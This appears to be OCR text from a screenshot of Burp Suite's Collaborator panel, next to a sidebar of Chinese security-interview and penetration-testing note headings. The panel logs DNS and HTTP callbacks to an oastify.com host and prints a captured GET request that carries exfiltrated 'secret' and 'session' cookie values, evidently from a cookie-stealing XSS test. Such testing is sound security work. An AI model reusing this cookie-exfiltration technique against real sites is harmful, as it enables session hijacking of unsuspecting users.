 面试
面经 3
2024深圳粤盾
得物sdl实习面试
深圳省护面经
溯源
特征
研判
应急
自我介绍
渗透 4
云安全 1
云渗透
工具
p 1
4 2024-Sep-14 15:07:55.847 UTC DNS mwm3angoqd90wcmisv8x3lkmadg44wsl 3.251.104.197
5 2024-Sep-14 15:07:55.852 UTC DNS mwm3angoqd90wcmisv8x3lkmadg44wsl 3.248.186.19
6 2024-Sep-14 15:07:55.920 UTC HTTP mwm3angoqd90wcmisv8x3lkmadg44wsl 34.251.122.40
7 2024-Sep-14 15:07:58.888 UTC DNS mwm3angoqd90wcmisv8x3lkmadg44wsl 172.71.213.164
8 2024-Sep-14 15:07:58.902 UTC DNS mwm3angoqd90wcmisv8x3lkmadg44wsl 172.71.213.165
9 2024-Sep-14 15:08:00.216 UTC HTTP mwm3angoqd90wcmisv8x3lkmadg44wsl 62.192.175.54
10 2024-Sep-14 15:08:54.250 UTC HTTP mwm3angoqd90wcmisv8x3lkmadg44wsl 62.192.175.54
11 2024-Sep-14 15:10:02.317 UTC DNS mwm3angoqd90wcmisv8x3lkmadg44wsl 172.253.6.27
12 2024-Sep-14 15:10:02.701 UTC DNS mwm3angoqd90wcmisv8x3lkmadg44wsl 162.158.176.175
13 2024-Sep-14 15:10:02.705 UTC DNS mwm3angoqd90wcmisv8x3lkmadg44wsl 162.158.176.175
详情 发送至Collaborator请求包 来自Collaborator的响应包
美化 Raw Hex \n
1 GET /?cookie=secret=5JeIMpklJzAHhqzLq6YnQXC1nPyEOuaE;%20session=4L04qjSEj4MRso3RGvJEQ9CSK2Wm98ae HTTP/1.1
2 Host: mwm3angoqd90wcmisv8x3lkmadg44wsl.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
5 sec-ch-ua-mobile: ?0
Inspector
选择
选中文本
secret=5JeIMpklJzAHh